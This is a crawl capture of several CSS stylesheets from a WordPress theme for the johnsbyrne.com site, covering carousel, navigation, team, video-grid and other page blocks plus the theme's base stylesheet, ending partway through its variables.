--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 586
content:
.homepage-hero-carousel{
  text-align: center;
  background-size: cover;
}
.homepage-hero-carousel h1{
  color: var(--white);
  font-size: 3em;
  line-height: 1.05;
}
.homepage-hero-carousel h2{
  color: var(--green);
  font-size: 1.25em;
  font-weight: 400;
}
.homepage-hero-carousel h3{
  color: var(--white);
  font-size: 1em;
  margin: 30px 0px 5px 0px;
  font-weight: 900;
}
.homepage-hero-carousel p{
  color: var(--white);
  line-height: 1.75;
}
.homepage-hero-carousel .btn{
  background-color: var(--green);
  border: 2px solid var(--green);
  transition: all 0.3s ease-out;
  text-align: left;
}
.homepage-hero-carousel .btn:hover{
  background-color: transparent;
  border: 2px solid var(--white);
  color: var(--white);
}
.homepage-hero-carousel .left-side{
  background-color: var(--black);
  padding: 5rem 4rem;
  text-align: left;
}
.homepage-hero-carousel .right-side{
  padding: 0;
}
.homepage-hero-carousel .left-side .btn-primary{
  color: var(--black) !important;
}
.homepage-hero-carousel .left-side .btn-primary:hover{
  color: var(--white) !important;
}
.homepage-hero-carousel .left-side .slide-copy .linky-poo{
  color: white; 
  text-decoration: underline;
}
.homepage-hero-carousel .left-side #main-hero-splide::after{
  content: '\025B6';
  color: var(--white);
  position: absolute;
  right: -43px;
  top: 103px;
  transition: transform 1.5s ease-out;
  }
.homepage-hero-carousel .left-side #main-hero-splide:hover::after{
  color: var(--green);
  right: -53px;
  transform: translateX(15px);
}
.homepage-hero-carousel .right-side .home-hero-image-slide{
  background-size: cover;
  position: relative;
}
.homepage-hero-carousel .right-side .home-hero-image-slide video{
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 0;
}
.homepage-hero-carousel .right-side .splide, .homepage-hero-carousel .right-side .splide__track, .homepage-hero-carousel .right-side .splide__list{
  height: 100%;
}
.homepage-hero-carousel .left-side .splide .splide__pagination{
  bottom: -50px;
}
.homepage-hero-carousel .left-side .splide .splide__pagination li button{
  border-radius: 12px !important;
  border: 1px solid var(--white);
  width: 12px !important;
  height: 12px !important;
  background-color: transparent;
  background-clip: border-box  !important;
  box-sizing: content-box;
  opacity: 1;
}
.homepage-hero-carousel .left-side .splide .splide__pagination li button.is-active{
  background-color: var(--white);
  transform: none;
}
@media screen and (max-width: 768px){
  .homepage-hero-carousel .right-side{
    height: 600px;
  }
 
  .homepage-hero-carousel .left-side #main-hero-splide::after{
    top: 141px;
  }
}
.homepage-hero-carousel .modal-dialog{
  width: 90%;
  max-width: 100%;
}
.homepage-hero-carousel .modal-content .btn-close{
  position: absolute;
  right: 8px;
  top: 8px; 
  z-index: 2;
}
.homepage-hero-carousel .modal-content{
  max-width: 1200px;
  margin: auto;
}
.homepage-hero-carousel .modal-body{
  padding: 40px 20px 20px 20px;
}
@media screen and (max-width: 1423px){
  .homepage-hero-carousel h1{
    font-size: 3em;
  }
  .homepage-hero-carousel h2{
    font-size: 1em;
  }
  .homepage-hero-carousel .left-side{
    padding: 4rem 2rem;
  }
  .homepage-hero-carousel .left-side #main-hero-splide::after{
    right: -25px;
  }
  .homepage-hero-carousel .left-side #main-hero-splide:hover::after{
    right: -15px;
    transform: translateX(15px);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 145
content:
.icons-block{
  text-align: center;
}
.icons-block .icons-field{
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.icons-block .icons-field .icon{
 max-width: 100%;
 height: auto;
 width: 100px;
 margin: 5px 20px;
}
.icons-block .icons-cta{
  display: inline-block;
  width: auto;
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-size: 20px;
  margin: 20px auto;
  border: 3px solid #6dbf4c;
  background-color: #6dbf4c;
  color: white;
  padding: 20px;
  border-radius: 5px;
}
.icons-block .icons-cta:hover{
  background-color: transparent;
  color: #6dbf4c;
}
.icons-block.pad-bot-0{ padding-bottom: 0rem;}
.icons-block.pad-bot-1{ padding-bottom: 2rem;}
.icons-block.pad-bot-2{ padding-bottom: 5rem;}
.icons-block.pad-bot-3{ padding-bottom: 7rem;}
.icons-block.pad-bot-4{ padding-bottom: 10rem;}

@media (max-width: 576px) {
	.icons-block.pad-bot-0{ padding-bottom: 0rem;}
	.icons-block.pad-bot-1{ padding-bottom: 1rem;}
	.icons-block.pad-bot-2{ padding-bottom: 2rem;}
	.icons-block.pad-bot-3{ padding-bottom: 4rem;}
	.icons-block.pad-bot-4{ padding-bottom: 6rem;}
}

.icons-block.pad-top-0{ padding-top: 0rem;}
.icons-block.pad-top-1{ padding-top: 2rem;}
.icons-block.pad-top-2{ padding-top: 5rem;}
.icons-block.pad-top-3{ padding-top: 7rem;}
.icons-block.pad-top-4{ padding-top: 10rem;}

@media (max-width: 576px) {
	.icons-block.pad-top-0{ padding-top: 0rem;}
	.icons-block.pad-top-1{ padding-top: 1rem;}
	.icons-block.pad-top-2{ padding-top: 2rem;}
	.icons-block.pad-top-3{ padding-top: 4rem;}
	.icons-block.pad-top-4{ padding-top: 6rem;}
}

.icons-block.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
.icons-block.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
.icons-block.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
.icons-block.mar-3{ margin-top: 3rem; margin-bottom: 4rem;}
.icons-block.mar-4{ margin-top: 5rem; margin-bottom: 6rem;}

@media (max-width: 576px) {
	.icons-block.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
	.icons-block.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
	.icons-block.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
	.icons-block.mar-3{ margin-top: 3rem; margin-bottom: 3rem;}
	.icons-block.mar-4{ margin-top: 4rem; margin-bottom: 4rem;}
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 641
content:
.marquee-page-title-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 2rem;
  padding-right: 2rem;
  overflow: hidden;
}

.marquee-page-title-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.marquee-page-title-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.marquee-page-title-video-foreground,
.marquee-page-title-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
@media (min-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground {
  	width: 300%;
  	left: -100%;
  	height: 150%;
    top: -15%;
  }
}
.marquee-page-title-block.txt_lt{
  color: white;
}
.marquee-page-title-block.txt_lt #crumbs, .marquee-page-title-block.txt_lt #crumbs a{
  color: white;
}
.marquee-page-title-block.txt_lt #crumbs a:hover{
  color: #6dbf4c;
}
.marquee-page-title-block h1{
  font-family: 'avenir', 'Open Sans', sans-serif;
  font-size: 42px;
  margin: 10px 0 0 0;
}
.marquee-page-title-block.txt_lt h1{
  color: #f6a81c;
}

.marquee-page-title-block.txt_drk *{
  color: #1d2231;
}

.marquee-page-title-block.filter_drk:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.marquee-page-title-block.filter_lt:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}





/*//////////////////////////*/
.marquee-page-title-block.video{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin-top: 0;
  margin-bottom: 0;
  
  padding-left: 2rem;
  padding-right: 2rem;
  overflow: hidden;
}

/*.marquee-page-title-block.video {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}
*/
.marquee-page-title-block.video .marquee-page-title-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.marquee-page-title-block.video .marquee-page-title-video-foreground,
.marquee-page-title-block.video .marquee-page-title-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.marquee-page-title-block.video.txt_lt *{
  color: #d55e35;
}

.marquee-page-title-block.video.txt_drk *{
  color: #1d2231;
}

.marquee-page-title-block.video.filter_drk:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.marquee-page-title-block.video.filter_lt:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}


/*-- Temp styles --*/
.marquee-page-title-block.video{
  align-items: center;
  justify-content: center;}
body.home .marquee-page-title-block.video{height:700px;min-height:700px !important;}
.marquee-page-title-block.video .marquee-page-title-video-foreground, .marquee-page-title-block.video .marquee-page-title-video-background video{top:0px;}
.marquee-page-title-block.video .video-container{
display:block !important;
}
/*Set to display block to override mobile setting for testing */



@media (max-width:760px){
  body.home #marqueeVideo {
    max-width: 200%;
    margin-left: -50%;
}
  body.home .marquee-page-title-block.video{
    height:400px !important;
    min-height:0px !important;
  }
  body.home main {
    min-height: 400px !important;
  }

}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/navigation_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 336
content:
.navigation-block-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin-top: 0;
  margin-bottom: 0;
  overflow: hidden;
  font-family: 'Roboto Slab', serif;
}

.navigation-block-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.navigation-block-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.navigation-block-video-foreground,
.navigation-block-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

@media (min-aspect-ratio: 16/9) {
  .navigation-block-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .navigation-block-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .navigation-block-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .navigation-block-video-foreground {
  	width: 300%;
  	left: -100%;
  	height: 150%;
    top: -15%;
  }
}

.navigation-block-block.txt_lt *{
  color: #FFFFFF;
}

.navigation-block-block.txt_drk *{
  color: #1d2231;
}

.navigation-block-block.filter_drk:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.navigation-block-block.filter_lt:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.navigation-block-block .navbar-nav li {
  padding-left: 2rem;
  position: relative;
  line-height:2em;
}

.navigation-block-block .navbar-nav li:before {
  content: '';
  width: 15px;
  height: 15px;
  position: absolute;
  top: 50%;
  left: 0px;
  transform: translateY(-50%);
  background-color: #3a3f4c;
  opacity: 0;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.navigation-block-block .navbar-nav li:hover:before {
  content: '';
  opacity: 1;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

/*-- Revised styles --*/

main .navigation-block-block .current-page-ancestor a, main .navigation-block-block .current-page-parent a {
    color: #1c2232;
}


.navigation-block-block .navbar-nav li.current_page_item:before {
    content: '';
    width: 15px;
    height: 15px;
    position: absolute;
    top: 50%;
    left: 0px;
    transform: translateY(-50%);
    background-color: #3a3f4c;
    opacity: 1;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 795
content:
.partner-cta-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

.partner-cta-block.parallax{
  background-attachment: fixed;
  background-position: center 0;
  background-repeat: no-repeat;
}
.partner-cta-flex {
  height: 100%;
}
.partner-cta-block.pad-0, .partner-cta-block .pad-0{
  padding-top: 0rem;
  padding-bottom: 0rem;
}
.partner-cta-block.pad-1, .partner-cta-block .pad-1{
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.partner-cta-block.pad-2, .partner-cta-block .pad-2{
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.partner-cta-block.pad-3, .partner-cta-block .pad-3{
  padding-top: 3rem;
  padding-bottom: 4rem;
}
.partner-cta-block.pad-4, .partner-cta-block .pad-4{
  padding-top: 5rem;
  padding-bottom: 6rem;
}
.partner-cta-block.mar-0{
  margin-top: 0rem;
  margin-bottom: 0rem;
}
.partner-cta-block.mar-1{
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.partner-cta-block.mar-2{
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.partner-cta-block.mar-3{
  margin-top: 3rem;
  margin-bottom: 4rem;
}
.partner-cta-block.mar-4{
  margin-top: 5rem;
  margin-bottom: 6rem;
}

.partner-cta-block .bg-image-link {
  display: block;
  width: 100%;
  height: 100%;
}

.partner-cta-block.filter_drk:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.6);
  z-index: 10;
}

.partner-cta-block.filter_lt:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255,255,255,0.6);
}

.partner-cta-block.txt_lt p,
.partner-cta-block.txt_lt h2,
.partner-cta-block.txt_lt h4{
  color: #ffffff;
}

.partner-cta-block.txt_drk p,
.partner-cta-block.txt_drk h2,
.partner-cta-block.txt_drk h4{
  color: #000000;
}

.partner-cta-block .custom-list-item-bullet {
  display: inline-block;
  border-left: 10px solid #FFFFFF;
  border-bottom: 7px solid transparent;
  border-top: 7px solid transparent;
  border-right: 0px solid transparent;
  width: 10px;
  height: 14px;
}

.partner-cta-block.txt_lt .custom-list-item-bullet {
  border-left-color: #FFFFFF;
}
.partner-cta-block.txt_drk .custom-list-item-bullet {
  border-left-color: #000000;
}

.partner-cta-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.partner-cta-video-background {
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.partner-cta-video-foreground{
  position: relative;
  top: 50%;
  width: 100%;
  height: 100%;
}
.partner-cta-video-foreground video {
    max-width: 100%;
    width: 100%;
    height: auto;
    margin-top: -25%;
    position: relative;
    display: block;
}

@media (max-width: 767px){
  .partner-cta-block .video-container {
      display: none;
  }

}


/* @media (min-aspect-ratio: 16/9) {
  .partner-cta-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .partner-cta-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .partner-cta-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .partner-cta-video-foreground {width: 300%;left: -100%; }
} */

/*
.partner-cta-block.filter_drk:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.partner-cta-block.filter_lt:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
} */

.partner-cta-block .container{
  z-index: 90;
  position: relative;
}

.partner-cta-block .partner-cta-headline h2 {
  color: #008acf;
}

.partner-cta-block .partner-cta-logos .partner-logo {
  margin-left: 2rem;
  margin-right: 2rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.partner-cta-block .partner-cta-logos .partner-logo:first-child {
  margin-left: 0px;
}
.partner-cta-block .partner-cta-logos .partner-logo:last-child {
  margin-right: 0px;
}


.partner-cta-block .partner-cta-buttons a {
  color: #FFFFFF;
  margin-right: 6rem;
}

.partner-cta-block .partner-cta-buttons a.arrow-btn::before {
  border-top: 1px solid #FFFFFF;
  border-left: 1px solid #FFFFFF;
}

.partner-cta-block .partner-cta-buttons a.arrow-btn::after {
  background: linear-gradient(rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 48%, rgb(255, 255, 255) 49%, rgb(255, 255, 255) 51%, rgba(255, 255, 255, 0) 52%, rgba(255, 255, 255, 0) 100%);
}

@media (max-width: 767px){
  .partner-cta-block .partner-cta-buttons a {
    display: block;
  }
  .partner-cta-block .partner-cta-logos .partner-logo {
    margin-left: 0px;
    margin-right: 0px;
    display: block;
  }
  .partner-cta-block .partner-cta-logos .partner-logo:first-child {
    margin-left: 0px;
    margin-right: 0px;
  }
  .partner-cta-block .partner-cta-logos .partner-logo:last-child {
    margin-right: 0px;
    margin-right: 0px;
  }
}

.partner-cta-block .video-container{
  border: none !important;
}


.partner-cta-block .partner-content{
  position: relative;
  z-index: 15;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -240
content:
.prefooter-block .top{
  background-color: var(--black);
}
.prefooter-block .pf-col{
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 0.25em;
}
.prefooter-block .top h3{
  color: var(--teal);
  padding: 2rem;
  text-transform: lowercase;
}
.prefooter-block .bottom{
  height: 300px;
  background-position: center;
  background-size: cover;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -312
content:
.one-column-layout-wrapper{
    margin-left: -15px;
    margin-right: -15px;
}


.edit-row{
  position:absolute;
  bottom:0;
  right: 0;
}



--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 250
content:
section.team{
  margin-top: 4rem;
  background-color: white;
}

section.team + section.team {
  margin-top: 0rem;
}

section.team .leader-wrap{
  background: #fff;
  padding: 0.66rem 0.66rem 1rem 0.66rem;
  margin-bottom: 3rem;
}


section.team .image{
  width: 100%;
  height: auto;
  vertical-align: middle;
}
section.team .img-wrap{
  overflow: hidden;
  border-radius: 50%;
  max-width: 265px;
  margin: 0 auto;
}
section.team .text-wrap{
  max-width: 265px;
  margin: 0 auto;
}
section.team .leader-wrap .linkedin{
  height: 0px;
  width: 100%;
  overflow: visible;
}
section.team .leader-wrap .linkedin a{
  font-size: 1.4rem;
  line-height: 2.4rem;
  text-align: right;
  display: inline-block;
  position: relative;
  z-index: 50;
  float: right;
}

section.team .name h6{
  font-weight: 600;
  margin-top: 0.6rem;
  line-height: 1.4rem;
  font-size: 1.2rem;
  margin-bottom: 0;
  max-width: 85%;
}

section.team .medium .name h6{
  font-weight: 600;
  margin-top: 0.6rem;
  line-height: 1.2rem;
  font-size: 1.0rem;
  margin-bottom: 0;
  max-width: 85%;
}

section.team .title span{
  display: inline-block;
  line-height: 1.1rem;
  font-size: 1.1rem;
  margin-bottom: 0.5rem;
  max-width: 249px;
}

section.team .medium .title span{
  display: inline-block;
  font-style: normal;
  line-height: 0.9rem;
  font-size: 0.9rem;
  margin-bottom: 0.5rem;
  max-width: 249px;
}

section.team .read_bio button{
  display: inline-block;
  color: #000;
  font-style: normal;
  line-height: 1rem;
  font-size: 1rem;
  margin-bottom: 0.5rem;
  transition: all 0.2s ease;
  border: 0;
  text-align: left;
  margin: 0;
  padding: 0;
  border-bottom: 0px solid #b0b0b0;
  cursor: pointer !important;
  outline: none !important;
}
section.team .read_bio button:hover{
  cursor: pointer;
}
section.team .header-content h6{
  font-size: 1.7rem;
  padding-bottom: 0.5rem;
}

section.team .header-content .title span{
  font-size: 1.2rem;
  font-weight: 100;
}


section.team .header-content .linkedin{
  height: 0px;
  position: relative;
  z-index: 50;
  cursor: pointer;
}

section.team .header-content .linkedin a{
  float: right;
  line-height: 2.4rem;
  font-size: 1.4rem;
}

section.team .img-wrap img{
  transition: all 0.5s ease-in-out;
}

section.team .img-wrap:hover img{
  transform: scale(1.2);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 209
content:
.two-col-feature.lightcolor {
background-color: var(--lightblue);
}
.two-col-feature.whitecolor {
background-color: #fff;
}
.two-col-feature.darkcolor {
background-color: var(--teal);
color:#fff!important;
}
.two-col-feature.darkcolor p, .two-col-feature.darkcolor h2 {
color:#fff!important;
}
.two-col-feature .imagebg {
  background-position: center; 
  background-repeat: no-repeat;
  background-size: cover; 
}
.two-col-feature .video-container{
  position: relative;
}
.two-col-feature .video-container::after{
  content: url(/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/images/video-play-button.png);
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  transform: translate(-50%, -50%);
  pointer-events: none;
  transition: all 0.1s ease-in-out;
}
.two-col-feature .video-container:hover:after{
  top: 55%;
}
.two-col-feature .video-container .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0,0,0,0.6);
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
  display: block;
}
.two-col-feature .video-container:hover .overlay{
  height: 100%;
}
.two-col-feature .modal-body {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%;
  flex: inherit;
}
.two-col-feature .modal-body iframe{
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
}
.two-col-feature .modal-dialog{
  max-width: none;
  width: 80%;
  height: auto;
}
.two-col-feature .modal-header{
  justify-content: flex-end;
}
.two-col-feature .modal-header .close{
  opacity: 1 !important;
  color: var(--darkgray);
  border-radius: 20%;
  font-weight: 700;
  padding: 8px 15px;
  border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 572
content:
.videos .resource-item{
  height: auto !important;
  position: relative !important;
  display: none;
  left: auto !important;
  top: auto !important;
  transform: inherit !important;
}
.videos .resource-gallery{
  height: auto !important;
}
.videos label{
  margin-left: 0;
}

.videos .filter-select{
  padding: 0 1em;
  line-height:2.5em;
  height: 2.5em;
  border: 1px solid #f1f2f3;
  text-transform: none !important;
}

.videos iframe{
  width: 100%;
  aspect-ratio: 16/9;
}

.videos .tile .row.case-study,
.videos .tile .row.white_paper,
.videos .tile .row.in_the_news,
.videos .tile .row.video_library,
.videos .tile .row.pdf_resources{
    background: #f1f2f3;

}

.videos .tile h4,
.videos .tile h4 a,
.videos .table-row h4{
  font-size: 19px;
  text-transform: none !important;
  font-weight: 700;
  color: #000;
  margin-top: 30px;
  text-decoration: none;
}

.videos .table-row i{
color :#000;
}

.videos .tile p,
.videos .table-row p{
  font-size: 0.90em;
  color: #000;
}
.videos .type_label{
  color: #6b9db4;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 0.25em;
  display: inline-block;
  font-size: 0.85em;
}
.videos .video-container{
  position: relative;
  padding: 0;
}
.videos .video-container img{
  display: block;
  margin: 0 auto;
}

.videos .video-container:after{
  content: url(images/video-play-button.png);
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  transform: translate(-50%, -50%);
  pointer-events: none;
  transition: all 0.1s ease-in-out;
}

.videos .video-container:hover:after{
  top: 55%;
}
.videos .video-container .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0,0,0,0.6);
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.videos .video-container:hover .overlay{
  height: 100%;
}
.videos .lang{
   color: #6b9db4;
  font-style: italic;
  font-weight: 300;
  font-size: 0.85em;


}
.videos .table-row-hover{
border-bottom: 1px solid #6b9db4;
}
.videos .table-row-hover:hover{
  background: #f1f2f3;
}

.resource-grid .reset_button,
.resource-table .reset_button{
  display: block;
  font-weight: 700;
  color: #6b9db4;
  padding-top: 0.25em;
  font-size: 1.1em;
  cursor: pointer;
}
.resource-grid .reset_button:hover,
.resource-table .reset_button:hover{
  color: #C10230;
}

#msg-box .reset_button{
  display: inline-block !important;
  font-size: 1em !important;
}
.videos .tile .row.video{
    align-content: flex-start;
}
.filter-control{
  margin-top: 5px;
  margin-bottom: 5px;
}
@media only screen and (min-width: 992px) {
.BitOfPadding {padding-left: 30px;}
}
#main{
  padding-top: 30px;
}
.filter_label{
  min-width: 115px;
}
.video-cta{
  margin-top: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 6163
content:
/* 
Theme Name: GGC - JohnsByrne Theme
Theme URI: http://www.ggcomm.com/
Author: Goldstein Group Communications
Author URI: http://www.ggcomm.com/
Description: Design by the Goldstein Web Team
Version: 1.0
*/

@import url('https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
/* this came with the theme */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{scroll-behavior:smooth}body{line-height:1}a{text-decoration-skip-ink:auto}a[href^="tel"]{color:inherit;text-decoration:none}button{outline:0}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}q{display:inline;font-style:italic}q:before{content:'"';font-style:normal}q:after{content:'"';font-style:normal}textarea,input[type="text"],input[type="button"],input[type="submit"],input[type="reset"],input[type="search"],input[type="password"]{-webkit-appearance:none;appearance:none;border-radius:0}input[type="search"]{-webkit-appearance:textfield}table{border-collapse:collapse;border-spacing:0}th,td{padding:2px}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:super}sub{vertical-align:sub}dd{margin-left:20px}kbd,tt{font-family:courier;font-size:12px}ins{text-decoration:underline}del,strike,s{text-decoration:line-through}dt{font-weight:bold}address,cite,var{font-style:italic}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}*{box-sizing:border-box;-webkit-tap-highlight-color:transparent}
.sticky{}.bypostauthor{}.wp-caption{}.wp-caption-text{}.gallery-caption{}.alignright{}.alignleft{}.aligncenter{}
.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}
.screen-reader-text:focus{background-color:#f7f7f7;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#007acc;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
.skip-link{left:-9999rem;top:2.5rem;z-index:999999999;text-decoration:underline}
.skip-link:focus{display:block;left:6px;top:7px;font-size:14px;font-weight:600;text-decoration:none;line-height:normal;padding:15px 23px 14px;z-index:100000;right:auto}
.visually-hidden:not(:focus):not(:active), .form-allowed-tags:not(:focus):not(:active){position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);white-space:nowrap}

/* Global Variables */

:root{
    --primarycolor: #007b89;
